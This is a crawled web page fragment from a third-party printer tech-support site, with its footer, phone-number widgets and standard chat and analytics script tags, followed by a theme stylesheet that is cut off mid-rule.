</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="text-2" class="xooblog_blog_widget widget_text">			<div class="textwidget"><div class="text-center"><a href="tel:+18888609995"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2548" src="https://www.printerfixingerror.com/blog/wp-content/uploads/2023/02/contact-us.gif" alt="" width="500" height="279"><br>
</a><a class="btn btn-danger" style="background: #ff7e33; margin-top: -11px; font-size: 16px; padding: 6px 10px; color: #fff; font-size:24px;border-color: #ff7e33;" href="tel:+18888609995">Contact:+1 (888) 860-9995</a>
</div>
</div>
</div>
</div></aside>
	</section><!-- #secondary -->


   

	</div><!-- #content -->

	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/maxwell\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- start site-footer -->
        <footer class="site-footer">
            <div class="upper-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-md-6 col-sm-6">
                            <div class="widget about-widget">
                              <h4>Disclaimer </h4>
                                <p>We as Printer Fixing Error are a third-party technical support service provider. This is to clarify that we are not affiliated with any brand or products featured on this website, nor we promote any company or its products. All the images, videos, or photos on this website are just for explanation purposes. In case you feel any problem with the content or information on this website, please contact us on our support helpline numbers.</p>
                                
                            </div>
                        </div>
                        
                        <div class="col col-md-2 col-sm-6">
                            <div class="widget links-widget">
                                <h4>Links</h4>
                                <ul>
                                    <li><a href="https://www.printerfixingerror.com/">Home</a></li>
                                    <li><a href="https://www.printerfixingerror.com/about-us">About us</a></li>
                                    <li><a href="https://www.printerfixingerror.com/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.printerfixingerror.com/blog/">Blog</a></li>
                                </ul>
                            </div>
                        </div>
                        
                        <div class="col col-md-4 col-sm-6">
                            <div class="widget twitter-feed-widget">
                                <h4>Contact Us</h4>
                                
                                <ul class="contact-info">
                                    <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f990979f96b9898b90978d9c8b9f908190979e9c8b8b968bd79a9694">[email&#160;protected]</a></li>
                                </ul>
                                
                                <h5 class="text-blue mt-50">Follow Us</h5>
                                <ul class="social-linkss">
                                    <li><a href="https://www.facebook.com/printerfixingerror" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://www.pinterest.com/printerfixingerror/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/printer-fixing-error" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                </ul>
                          
                            </div>
                        </div>


                    </div>
                </div>
            </div> <!-- end upper-footer -->
            <div class="copyright-info">
                <div class="container">
                    <div class="row">
                        <div class="col col-xs-12">
                            <div class="copyright-area">
                               
                                <p class="text-center"> Copyright &copy; 2021-2025 Printerfixingerror |  All Rights Reserved </p>
                            </div>
                        </div>
                       
                    </div>
                </div>
            </div>
        </footer>
        <!-- end site-footer --> 
        <a class="printer-num" href="tel:+18888609995">Talk to Experts +1-888-860-9995</a>
    </div>
    <!-- end of page-wrapper -->

    <!-- All JavaScript files
    ================================================== -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.printerfixingerror.com/assets/js/jquery.min.js"></script>
    <script src="https://www.printerfixingerror.com/assets/js/bootstrap.min.js"></script>
    <!-- Plugins for this template -->
    <script src="https://www.printerfixingerror.com/assets/js/jquery-plugin-collection.js"></script>
    <!-- Custom script for this template -->
    <script src="https://www.printerfixingerror.com/assets/js/script.js"></script>
    
   
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '4a103348a2b4ba698475932895417b4c705919de';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24c123cc8feb4e699a6726ac543290f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.printerfixingerror.com/assets/css/style.css
body_size: 18071
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name: 	Finance Top
Version:        1.0.0
Author:         themexriver
URL:            http://themeforest.net/user/themexriver
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
#0.1	Theme Reset Style
#0.2	Global Elements
#0.3	header
#0.4	hero-slider
#0.5	footer
#0.6	services-section
#0.7	cta
#0.8	services-section-s2
#0.9	about-section
#1.0	projects-section
#1.1	partners-section
#1.2	testimonials-section
#1.3	newsletter-section
#1.4	blog-section 
#1.5	contact-section 
--------------------------------------------------------------
	#home style 2
----------------------------------------------------------------
#2.0	services-section-s2
#2.1	fun-fact
#2.2	about-section-s2 
--------------------------------------------------------------
	#home style 3
----------------------------------------------------------------
#3.0	services-section-s3
#3.1	about-section-s3
#3.2	projects-section-s2
#3.3	team-section
--------------------------------------------------------------
	#home style 4
----------------------------------------------------------------
#4.0	projects-section-s2
#4.1	pricing-section
--------------------------------------------------------------
	#about page
----------------------------------------------------------------
#5.0	about-section-with-bg
--------------------------------------------------------------
	#team page
----------------------------------------------------------------
#6.0	team-pg-section
--------------------------------------------------------------
	#services page
----------------------------------------------------------------
#7.0	services-pg-section
--------------------------------------------------------------
	#service single page
----------------------------------------------------------------
#8.0	service-single-section
--------------------------------------------------------------
	#case studies page
----------------------------------------------------------------
#9.0	case-studies-section
--------------------------------------------------------------
	#case study single page
----------------------------------------------------------------
#10.0	case-study-single-content
--------------------------------------------------------------
	#testimonails page
----------------------------------------------------------------
#11.0	testimonials-pg-content


--------------------------------------------------------------
	#contact page
----------------------------------------------------------------
#12.0	contact-pg-content


--------------------------------------------------------------
	#blog page
----------------------------------------------------------------
#13.0	blog-pg-content
#13.1	blog-with-sidebar-section
#13.2	blog-list


--------------------------------------------------------------
	#blog single page
----------------------------------------------------------------
#14.1	blog-single-content	


----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css?family=Hind|Poppins:500,600,700");
/*--------------------------------------------------------------
#0.1    Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 15px;
}

body {
  font-family: "Hind", sans-serif;
  background-color: #fff;
  font-size: 17px;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  color: #000;
  line-height: 1.8em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: bold;
  color: #3498db;
}

ul {
  list-style-position: inside;
  line-height:30px;
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover,
a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
}

/*--------------------------------------------------------------
#0.2    Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 30px 0;
}

@media (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
  .h1, .h2, .h3, h1, h2, h3{
          margin-top: 0px;
  }
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100%;
  padding: 15px 15px 0;
  clear: both;
}

.contact-validation-active label.error {
  color: red !important;
  font-size: 0.93333rem;
  font-weight: normal;
  margin: 5px 0 0 0;
}

.contact-validation-active #loader,
.contact-validation-active #loader-2 {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #success,
.contact-validation-active #success-2,
.contact-validation-active #error,
.contact-validation-active #error-2 {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #success-2,
  .contact-validation-active #error,
  .contact-validation-active #error-2 {
    font-size: 15px;
  }
}

.contact-validation-active #success,
.contact-validation-active #success-2 {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error,
.contact-validation-active #error-2 {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

.contact-validation-active #loader {
  text-align: center;
  color: #fff;
  font-size: 8px;
  font-size: 0.53333rem;
}

#contact-form-s2 #loader i {
  color: #3498db;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(253, 212, 21, 0.9);
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #fdd415;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

/**** style for box layout ***/
.box-layout {
  /*** style for box layout ***/
}

@media screen and (min-width: 1200px) {
  .box-layout {
    width: 100%;
    height: 100%;
    background: url("../images/body-bg.jpg") center center/auto repeat fixed;
  }
}

@media screen and (min-width: 1200px) {
  .box-layout .page-wrapper {
    background-color: #fff;
    width: 1250px;
    margin: 50px auto 0;
  }
}
.section-title, .section-title-s2, .section-title-s3, .section-title-s4, .section-title-s5 {
  margin: 0 0 25px;
  text-align:justify;
}
.section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
  font-size: 36px;
  font-size: 2.4rem;
  line-height: 1em;
  margin: 0;
  padding-bottom: 0.47em;
  position: relative;
}

@media (max-width: 991px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
    font-size: 25px;
    font-size: 20px;
    line-height:28px;
  }
}

.section-title h2:after, .section-title-s2 h2:after, .section-title-s3 h2:after, .section-title-s4 h2:after, .section-title-s5 h2:after {
  content: "";
  background-color: #fdd415;
  width: 30px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 5%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
}

.section-title-s2 {
  text-align: left;
}

.section-title-s2 h2 {
  line-height: 1.2em;
}
.about-details h3{
    font-size:1.4rem;
}
.section-title-s2 h2:after {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}

.section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
  margin-bottom: 0.33em;
}

.section-title-s4, .section-title-s5 {
  text-align: left;
}

@media (max-width: 991px) {
  .section-title-s4, .section-title-s5 {
    margin-bottom: 35px;
  }
}

.section-title-s4 h2:after, .section-title-s5 h2:after {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}

.section-title-s4 h2, .section-title-s5 h2,
.section-title-s4 p, .section-title-s5 p {
  color: #fff;
}

.section-title-s5 h2 {
  color: #3498db;
}

.section-title-s5 p {
  color: #999999;
}

.theme-btn, .theme-btn-s2 {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fff;
  padding: 12px 48px 12px 35px;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  position: relative;
}

.theme-btn:after, .theme-btn-s2:after {
  font-family: "FontAwesome";
  content: "\f0da";
  color: #fdd415;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 991px) {
  .theme-btn:after, .theme-btn-s2:after {
    right: 15px;
  }
}

@media (max-width: 1199px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 10px 40px 10px 25px;
  }
}

@media (max-width: 991px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 13px;
    font-size: 0.86667rem;
    padding: 9px 30px 9px 15px;
  }
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 8px 30px 8px 15px;
  }
}

.theme-btn:hover, .theme-btn-s2:hover, .theme-btn:focus, .theme-btn-s2:focus, .theme-btn:active, .theme-btn-s2:active {
  background-color: #fdd415;
  color: #3498db;
}

.theme-btn:hover:after, .theme-btn-s2:hover:after {
  color: #3498db;
}

.theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.theme-btn-s2:after {
  color: #3498db;
}

.form input,
.form textarea,
.form select {
  border-color: #bfbfbf;
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #595959;
}

.form input:focus,
.form textarea:focus,
.form select:focus {
  border-color: #3498db;
  -webkit-box-shadow: 0 0 5px 0 #02498e;
  -moz-box-shadow: 0 0 5px 0 #02498e;
  -o-box-shadow: 0 0 5px 0 #02498e;
  -ms-box-shadow: 0 0 5px 0 #02498e;
  box-shadow: 0 0 5px 0 #02498e;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}
.form select {
  font-style: italic;
  background: url(../images/select-icon.png) no-repeat calc(100% - 15px) center;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}
.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}
.social-links {
  overflow: hidden;
}
/******************************
	#page title
******************************/
.page-title {
  background: url("../images/about-su.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 400px;
  text-align: center;
  position: relative;
}
.page-title1 {
  background: url("../images/contact-us.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 400px;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .page-title {
    height: 220px;
  }
    .page-title1 {
    height: 220px;
  }
}
.page-title:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.page-title1:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.page-title .container {
  height: 100%;
  display: table;
}
.page-title .container > .row {
  vertical-align: middle;
  display: table-cell;
}
.page-title h1,
.page-title ol {
  color: #fff;
}
.page-title h1 {
  font-size: 48px;
  font-size: 3.2rem;
  font-weight: 800;
  margin: 1em 0 0.23em;
}
.page-title1 .container {
  height: 100%;
  display: table;
}
.page-title1 .container > .row {
  vertical-align: middle;
  display: table-cell;
}
.page-title1 h1,
.page-title1 ol {
  color: #fff;
}
.page-title1 h1 {
  font-size: 48px;
  font-size: 3.2rem;
  font-weight: 800;
  margin: 1em 0 0.23em;
}

@media (max-width: 1199px) {
  .page-title h1 {
    font-size: 42px;
    font-size: 2.8rem;
  }
}
@media (max-width: 991px) {
  .page-title h1 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}
@media (max-width: 767px) {
  .page-title h1 {
    font-size: 28px;
    font-size: 1.86667rem;
    font-weight: bold;
  }
}
.page-title .breadcrumb {
  background-color: transparent;
  padding: 0;
}
.page-title1 .breadcrumb {
  background-color: transparent;
  padding: 0;
}
@media (max-width: 767px) {
  .page-title .breadcrumb {
    text-align: center;
  }
    .page-title1 .breadcrumb {
    text-align: center;
  }
}

.page-title .breadcrumb li {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  margin-right: 5px;
}
.page-title1 .breadcrumb li {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  margin-right: 5px;
}
@media (max-width: 991px) {
  .page-title .breadcrumb li {
    font-size: 15px;
    font-size: 1rem;
  }
    .page-title1 .breadcrumb li {
    font-size: 15px;
    font-size: 1rem;
  }
}

.page-title .breadcrumb li a {
  color: #fff;
}
.page-title1 .breadcrumb li a {
  color: #fff;
}
.page-title .breadcrumb li a:hover {
  color: #fdd415;
}
.page-title1 .breadcrumb li a:hover {
  color: #fdd415;
}
.page-title .breadcrumb > li + li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fff;
  margin-right: 5px;
}
.page-title1 .breadcrumb > li + li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fff;
  margin-right: 5px;
}
.preloader {
  background-color: #fff;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 100000;
}

.preloader .inner {
  width: 55px;
  height: 15px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader span {
  background-color: #0263c1;
  width: 9px;
  height: 5px;
  position: absolute;
  top: 0;
  display: block;
  -webkit-animation: preloader-animation 1.5s infinite ease-in-out;
  animation: preloader-animation 1.5s infinite ease-in-out;
}

.preloader .inner > span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader .inner > span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.preloader .inner > span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.preloader .inner > span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

@keyframes preloader-animation {
  0%, 100%, 50% {
    height: 5px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #0263c1;
  }
  25% {
    height: 30px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    background: #3498db;
  }
}

@-webkit-keyframes preloader-animation {
  0%, 100%, 50% {
    height: 5px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #0263c1;
  }
  25% {
    height: 30px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    background: #3498db;
  }
}

/************************************
	service grid
**********************************/
.service-grids .img-details-link {
  margin-bottom: 30px;
  position: relative;
}

@media (max-width: 991px) {
  .service-grids .img-details-link {
    margin-bottom: 20px;
  }
}

.service-grids .img-details-link:hover .details-link {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-grids .img-details-link:hover .details-link a {
  top: 50%;
}

.service-grids .details-link {
  background-color: rgba(28 138 247 / 80%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scale(0.5, 0.5);
  -ms-transform: scale(0.5, 0.5);
  transform: scale(0.5, 0.5);
  opacity: 0;
}

.service-grids .details-link a {
  background-color: #fdd415;
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3498db;
  padding: 5px 10px;
  border-radius: 5px;
  position: absolute;
  left: 50%;
  top: 0%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 1199px) {
  .service-grids .details-link a {
    font-size: 16px;
    font-size: 1.06667rem;
    padding: 5px 8px;
  }
}

.service-grids .service-details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  margin: 0 0 0.9em;
  padding-bottom: 0.4em;
  position: relative;
}

@media (max-width: 1199px) {
  .service-grids .service-details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .service-grids .service-details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .service-grids .service-details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.service-grids .service-details h3:after {
  background-color: #fdd415;
  content: "";
  width: 27px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.service-grids .service-details p {
  margin-bottom: 20px;
}

/*** services-s2-grids ***/
.services-s2-grids .grid {
  position: relative;
}

.services-s2-grids .grid .inner {
  padding-left: 55px;
}

@media (max-width: 767px) {
  .services-s2-grids .grid .inner {
    padding-left: 65px;
  }
}

.services-s2-grids .icon {
  width: 65px;
  height: 65px;
  line-height: 65px;
  text-align: center;
  border: 2px solid #fdd415;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 1199px) {
  .services-s2-grids .icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
  }
}

@media (max-width: 991px) {
  .services-s2-grids .icon {
    left: 15px;
  }
}
@media (max-width: 767px) {
  .services-s2-grids .icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
}
.services-s2-grids .icon .fi:before {
  font-size: 45px;
  font-size: 2.5rem;
  color: #3498db;
}
@media (max-width: 767px) {
  .services-s2-grids .icon .fi:before {
    font-size: 27px;
    font-size: 1.8rem;
  }
}
.services-s2-grids .grid h3 {
  font-size: 1.4rem;
  margin: 0.3em 0 0.5em;
}
@media (max-width: 1199px) {
  .services-s2-grids .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}
@media (max-width: 767px) {
  .services-s2-grids .grid h3 {
    font-size: 16px;
    font-size: 1.06667rem;
    margin: 0.2em 0 0.5em;
  }
}
.services-s2-grids .grid h3 a {
  color: #3498db;
}
.services-s2-grids .grid h3 a:hover {
  color: #fdd415;
}
.services-s2-grids .grid p {
  margin: 0;
  text-align:justify;
}
/***********************
	service s2 grids
*************************/
.services-grid-s2 {
  /** hover **/
}

.services-grid-s2 .grid {
  text-align: center;
  padding: 50px 35px;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  position: relative;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid {
    padding: 35px 20px;
  }
}

.services-grid-s2 .grid .icon,
.services-grid-s2 .grid .details {
  position: relative;
  z-index: 2;
}

.services-grid-s2 .grid .icon {
  background-color: #3498db;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 50%;
  margin: 0 auto 35px;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid .icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

.services-grid-s2 .grid .fi:before {
  font-size: 45px;
  font-size: 3rem;
  color: #fdd415;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid .fi:before {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

.services-grid-s2 .grid h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.83em;
  padding-bottom: 0.42em;
  position: relative;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .services-grid-s2 .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.services-grid-s2 .grid h3:after {
  content: "";
  background-color: #fdd415;
  width: 28px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.services-grid-s2 .read-more {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #3498db;
  display: inline-block;
  margin-top: 1.2em;
}

.services-grid-s2 .read-more:hover {
  color: #fdd415;
}

.services-grid-s2 .hover-grid {
  background: url("../images/services-s2-grid-bg.jpg") center center/cover no-repeat local;
}

.services-grid-s2 .grid:hover .hover-grid {
  opacity: 1;
}

.services-grid-s2 .grid:hover .hover-grid span {
  height: 100%;
  opacity: 1;
}

.services-grid-s2 .grid:hover h3,
.services-grid-s2 .grid:hover p {
  color: #fff;
}

.services-grid-s2 .grid:hover .read-more {
  color: #fdd415;
}

.hover-grid {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.hover-grid span {
  background-color: rgba(1, 47, 92, 0.9);
  width: 33.33%;
  height: 10%;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hover-grid span:nth-child(2) {
  left: 33.33%;
  height: 20%;
  -webkit-transition: all 0.3s 0.1s ease-in-out;
  -o-transition: all 0.3s 0.1s ease-in-out;
  transition: all 0.3s 0.1s ease-in-out;
}

.hover-grid span:nth-child(3) {
  left: 66.66%;
  height: 30%;
  -webkit-transition: all 0.3s 0.2s ease-in-out;
  -o-transition: all 0.3s 0.2s ease-in-out;
  transition: all 0.3s 0.2s ease-in-out;
}

/************************************
	projects grid
**********************************/
.projects-grid .inner {
  position: relative;
  overflow: hidden;
}

.projects-grid .details {
  background-color: #3498db;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 80%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.projects-grid .grid:hover .details {
  top: 0;
  opacity: 1;
}

.projects-grid .details-inner {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.projects-grid .details ul li {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 2px solid #fdd415;
  border-radius: 50%;
  position: relative;
  opacity: 0;
  -webkit-transition: all 0.3s 0.5s;
  -webkit-transition: all 0.5s 0.3s;
  -o-transition: all 0.5s 0.3s;
  transition: all 0.5s 0.3s;
}

.projects-grid .details ul li:first-child {
  margin-right: 10px;
  top: -30px;
}

.projects-grid .details ul li:last-child {
  margin-right: 10px;
  top: -50px;
}

.projects-grid .grid:hover .details ul li:first-child,
.projects-grid .grid:hover .details ul li:last-child {
  top: 0;
  opacity: 1;
}

.projects-grid .details ul li a {
  color: #fdd415;
  display: block;
}

.projects-grid .details h3 {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  text-transform: uppercase;
